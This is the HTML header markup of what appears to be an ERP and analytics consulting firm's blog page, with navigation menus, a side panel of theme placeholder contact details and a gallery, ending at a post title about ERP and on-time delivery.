				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cb8d93 ot-flex-column-vertical" data-id="6cb8d93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93ef975 elementor-widget elementor-widget-heading" data-id="93ef975" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://appsource.microsoft.com/en-us/marketplace/consulting-services/fortudepvtltd-4769299.ftd_beautiful_dashboards_better_stories?tab=DetailsAndSupport" target="_blank">Dashboard Assessment</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1759 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2743 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Pre-built Analytics</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://intellint.co/ftx-business-accelerators/">FTX Business Accelerators</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Consulting Services at AppSource</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2299"><a href="https://appsource.microsoft.com/en-us/marketplace/consulting-services/fortudepvtltd-4769299.powerbi-consultantasaservice?tab=Overview">Consulting-as-a-Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2298"><a href="https://appsource.microsoft.com/en-us/marketplace/consulting-services/fortudepvtltd-4769299.ftd_beautiful_dashboards_better_stories?tab=DetailsAndSupport">Dashboard Assessment</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://intellint.co/events/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://intellint.co/case-studies/">Case Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3795 active"><a href="https://intellint.co/category/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://intellint.co/category/news/">News</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2778 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://intellint.co/our-story/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://intellint.co/contact-us/">Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://intellint.co/careers/">Careers</a></li>

</ul>
</li>
</ul>			</nav>
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="77" class="elementor elementor-77">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1045 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7c1045" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-026b8ab ot-flex-column-vertical" data-id="026b8ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-447392a elementor-widget elementor-widget-ilogo" data-id="447392a" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://intellint.co/">
					<img  alt="Intellint" data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/07/IntellintLogo-WebSite-SVG-Final.svg" class="lazyload" src="[data-uri]"><noscript><img  alt="Intellint" data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/07/IntellintLogo-WebSite-SVG-Final.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/07/IntellintLogo-WebSite-SVG-Final.svg" alt="Intellint"></noscript></noscript>
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-172f4fe ot-flex-column-horizontal" data-id="172f4fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0514b95 elementor-widget elementor-widget-isearch" data-id="0514b95" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search-1"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://intellint.co/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search-1"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-f14cf6b elementor-widget elementor-widget-imenu_mobile" data-id="f14cf6b" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button><i class="ot-flaticon-menu"></i></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="ot-flaticon-arrowsoutline"></i></a>
						<div class="mobile-nav">
							<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1500"><a href="https://intellint.co/">Home</a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><a href="#">Services <span class="arrow"></span></a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1813"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://intellint.co/analytics-and-ai/">Analytics and AI</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1809"><a href="#">Dynamics 365 ERP</a>
	<ul class="sub-menu">
		<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://intellint.co/business-central/">Business Central</a></li>
		<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://intellint.co/managed-services/">Managed Services</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2266"><a href="#">Solutions <span class="arrow"></span></a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1759"><a href="#">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-2743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2743"><a href="#">Pre-built Analytics</a>
	<ul class="sub-menu">
		<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://intellint.co/ftx-business-accelerators/">FTX Business Accelerators</a></li>
	</ul>
</li>
	<li id="menu-item-3742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a href="#">Consulting Services at AppSource</a>
	<ul class="sub-menu">
		<li id="menu-item-2299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2299"><a href="https://appsource.microsoft.com/en-us/marketplace/consulting-services/fortudepvtltd-4769299.powerbi-consultantasaservice?tab=Overview">Consulting-as-a-Service</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2298"><a href="https://appsource.microsoft.com/en-us/marketplace/consulting-services/fortudepvtltd-4769299.ftd_beautiful_dashboards_better_stories?tab=DetailsAndSupport">Dashboard Assessment</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://intellint.co/events/">Events</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Insights</a>
<ul class="sub-menu">
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://intellint.co/case-studies/">Case Studies</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3795"><a href="https://intellint.co/category/blog/">Blog</a></li>
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://intellint.co/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2778"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://intellint.co/our-story/">Our Story</a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://intellint.co/contact-us/">Locations</a></li>
	<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://intellint.co/careers/">Careers</a></li>
</ul>
</li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
    <div id="side-panel" class="side-panel ">
        <a href="#" class="side-panel-close"><i class="ot-flaticon-cancel"></i></a>
        <div class="side-panel-block">
            		<div data-elementor-type="wp-post" data-elementor-id="253" class="elementor elementor-253">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-abdb372 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abdb372" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42dd159 ot-flex-column-vertical" data-id="42dd159" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99ef7b3 elementor-widget elementor-widget-ilogo" data-id="99ef7b3" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://intellint.co/">
					<img  alt="Intellint" data-src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/images/logo.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/images/logo.svg" alt="Intellint"></noscript>
				</a>			        
		    </div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-4408930 elementor-widget elementor-widget-text-editor" data-id="4408930" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Over 10 years we help companies reach their financial and branding goals. Maxbizz is a values-driven consulting agency dedicated.						</div>
				</div>
				<div class="elementor-element elementor-element-561f157 elementor-widget elementor-widget-heading" data-id="561f157" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0979c03 elementor-widget elementor-widget-image-gallery" data-id="0979c03" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-4000 gallery-columns-3 gallery-size-maxbizz-portfolio-thumbnail-grid'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0979c03" data-elementor-lightbox-title="project-10" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAwLCJ1cmwiOiJodHRwczpcL1wvaW50ZWxsaW50LmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvcHJvamVjdC0xMC5qcGciLCJzbGlkZXNob3ciOiIwOTc5YzAzIn0%3D" href='https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-10.jpg'><img width="600" height="600"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-10-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-10-150x150.jpg 150w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-10-600x600.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid lazyload" src="[data-uri]" /><noscript><img width="600" height="600" src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-10-600x600.jpg" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-10-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-10-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0979c03" data-elementor-lightbox-title="project-12" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAzLCJ1cmwiOiJodHRwczpcL1wvaW50ZWxsaW50LmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvcHJvamVjdC0xMi5qcGciLCJzbGlkZXNob3ciOiIwOTc5YzAzIn0%3D" href='https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12.jpg'><img width="600" height="600"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-300x300.jpg 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-150x150.jpg 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12.jpg 605w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-600x600.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid lazyload" src="[data-uri]" /><noscript><img width="600" height="600" src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-600x600.jpg" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-300x300.jpg 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12-150x150.jpg 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-12.jpg 605w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0979c03" data-elementor-lightbox-title="project-9" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODExLCJ1cmwiOiJodHRwczpcL1wvaW50ZWxsaW50LmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvcHJvamVjdC05LmpwZyIsInNsaWRlc2hvdyI6IjA5NzljMDMifQ%3D%3D" href='https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9.jpg'><img width="600" height="600"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-300x300.jpg 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-150x150.jpg 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9.jpg 605w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-600x600.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid lazyload" src="[data-uri]" /><noscript><img width="600" height="600" src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-600x600.jpg" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-300x300.jpg 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9-150x150.jpg 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-9.jpg 605w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0979c03" data-elementor-lightbox-title="project-7" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODE5LCJ1cmwiOiJodHRwczpcL1wvaW50ZWxsaW50LmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvcHJvamVjdC03LmpwZyIsInNsaWRlc2hvdyI6IjA5NzljMDMifQ%3D%3D" href='https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-7.jpg'><img width="600" height="600"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-7-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-7-150x150.jpg 150w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-7-600x600.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid lazyload" src="[data-uri]" /><noscript><img width="600" height="600" src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-7-600x600.jpg" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-7-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-7-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0979c03" data-elementor-lightbox-title="project-6" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODI3LCJ1cmwiOiJodHRwczpcL1wvaW50ZWxsaW50LmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvcHJvamVjdC02LmpwZyIsInNsaWRlc2hvdyI6IjA5NzljMDMifQ%3D%3D" href='https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6.jpg'><img width="600" height="600"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-300x300.jpg 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-150x150.jpg 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6.jpg 605w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-600x600.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid lazyload" src="[data-uri]" /><noscript><img width="600" height="600" src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-600x600.jpg" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-300x300.jpg 300w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6-150x150.jpg 150w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-6.jpg 605w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0979c03" data-elementor-lightbox-title="project-5" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODIzLCJ1cmwiOiJodHRwczpcL1wvaW50ZWxsaW50LmNvXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvcHJvamVjdC01LmpwZyIsInNsaWRlc2hvdyI6IjA5NzljMDMifQ%3D%3D" href='https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-5.jpg'><img width="600" height="600"   alt="" decoding="async" data-srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-5-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-5-150x150.jpg 150w"  data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-5-600x600.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid lazyload" src="[data-uri]" /><noscript><img width="600" height="600" src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-5-600x600.jpg" class="attachment-maxbizz-portfolio-thumbnail-grid size-maxbizz-portfolio-thumbnail-grid" alt="" decoding="async" srcset="https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-5-600x600.jpg 600w, https://intellint.wpenginepowered.com/wp-content/uploads/2020/09/project-5-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-81b5457 elementor-widget elementor-widget-heading" data-id="81b5457" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-dfc527a elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="dfc527a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+1-800-456-478-23">
				<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 384 384" style="enable-background:new 0 0 384 384;" xml:space="preserve">
<g>
	<g>
		<path d="M353.188,252.052c-23.51,0-46.594-3.677-68.469-10.906c-10.719-3.656-23.896-0.302-30.438,6.417l-43.177,32.594
			c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208,11.167-20.198,7.635-31.448
			c-7.26-21.99-10.948-45.063-10.948-68.583C132.146,13.823,118.323,0,101.333,0H30.813C13.823,0,0,13.823,0,30.813
			C0,225.563,158.438,384,353.188,384c16.99,0,30.813-13.823,30.813-30.813v-70.323C384,265.875,370.177,252.052,353.188,252.052z"
			/>
	</g>
</g>
</svg>
				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<a href="tel:+1-800-456-478-23" >
											</a>
				</h6>
									<p class="elementor-icon-box-description">
						+1-800-456-478-23					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a86f8fa elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a86f8fa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M256,0C150.125,0,64,86.135,64,192c0,141.646,177.146,310,184.688,317.104C250.75,511.031,253.375,512,256,512
			s5.25-0.969,7.313-2.896C270.854,502,448,333.646,448,192C448,86.135,361.875,0,256,0z M256,298.667
			c-58.813,0-106.667-47.854-106.667-106.667S197.188,85.333,256,85.333S362.667,133.188,362.667,192S314.813,298.667,256,298.667z"
			/>
	</g>
</g>
</svg>
				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						411 University St, Seattle					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c0cbcd5 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c0cbcd5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:%20maxbizz@mail.com">
				<svg enable-background="new 0 0 24 24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m8.75 17.612v4.638c0 .324.208.611.516.713.077.025.156.037.234.037.234 0 .46-.11.604-.306l2.713-3.692z"/><path d="m23.685.139c-.23-.163-.532-.185-.782-.054l-22.5 11.75c-.266.139-.423.423-.401.722.023.3.222.556.505.653l6.255 2.138 13.321-11.39-10.308 12.419 10.483 3.583c.078.026.16.04.242.04.136 0 .271-.037.39-.109.19-.116.319-.311.352-.53l2.75-18.5c.041-.28-.077-.558-.307-.722z"/></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<a href="mailto:%20maxbizz@mail.com" >
											</a>
				</h6>
									<p class="elementor-icon-box-description">
						maxbizz@mail.com					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca934ca elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="ca934ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-0d77827" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-04b0949" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-float elementor-repeater-item-d468e5b" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-e7140d6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			
        </div>
    </div>
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header flex-middle"  style="background-image: url(https://intellint.wpenginepowered.com/wp-content/uploads/2021/07/pheader-blog.jpg);" >
                <div class="container">
                    <div class="inner ">
                                                    <h1 class="page-title">How can an ERP solution help your business achieve on-time delivery and cost efficiency? </h1>
